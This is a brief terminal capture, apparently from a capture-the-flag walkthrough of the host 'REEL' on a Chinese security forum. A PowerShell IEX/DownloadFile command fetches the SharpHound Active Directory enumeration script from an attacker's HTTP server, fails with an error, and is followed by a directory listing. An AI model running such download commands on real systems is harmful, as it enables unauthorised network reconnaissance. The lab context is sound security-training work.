 tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound\Ingestors>powershell "IEX (New-Object Net.Webclie
t).DownloadFile('http://10.10.14.19:8000/SharpHound.ps1','SharpHound.ps1')"
Invoke-Expression : Cannot bind argument to parameter 'Command' because it is null.
At line:1 char:5
+ IEX (New-Object Net.Webclient).DownloadFile('http://10.10.14.19:8000/SharpHound. ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidData: (:) [Invoke-Expression], ParameterBindingValidationExce
   ption
    + FullyQualifiedErrorId : ParameterArgumentValidationErrorNullNotAllowed,Microsoft.PowerShell.
   Commands.InvokeExpressionCommand
tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound\Ingestors>dir
 Volume in drive C has no label.
 Volume Serial Number is CC8A-33E1
 Directory of C:\Users\tom\Desktop\AD Audit\BloodHound\Ingestors
01/24/2019  01:54 PM    <DIR>          .
01/24/2019  01:54 PM    <DIR>          ..
11/16/2017  11:50 PM           112,225 acls.csv
10/28/2017  08:50 PM             3,549 BloodHound.bin
10/24/2017  03:27 PM           246,489 BloodHound_Old.ps1
01/24/2019  01:56 PM                 0 powershell
10/24/2017  03:27 PM           568,832 SharpHound.exe
01/24/2019  03:19 PM           882,999 SharpHound.ps1
先知社区